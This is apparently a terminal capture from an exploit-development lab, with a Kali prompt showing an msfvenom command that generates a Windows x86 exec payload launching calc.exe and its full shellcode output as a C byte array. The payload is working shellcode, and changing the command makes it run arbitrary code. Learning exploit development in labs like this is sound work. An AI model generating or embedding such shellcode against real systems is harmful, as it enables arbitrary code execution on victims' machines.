 ┌──(kali㉿CSpanias)-[~]
└─$
└─$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f c
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";